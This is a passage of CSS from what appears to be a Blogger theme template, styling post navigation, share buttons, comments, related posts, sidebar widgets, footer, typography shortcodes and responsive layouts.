#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #26c6da;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #222222;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#13253a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #1f3b5a;
top: 17px;
z-index: 0;
}
.lowerbar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #13253a;
padding: 0 10px 0 0;
z-index: 1;
color:#fff;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #26c6da;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#26c6da;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #26c6da;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #26c6da
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #26c6da;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #26c6da;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#26c6da}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .ticker .widget {
height: auto;
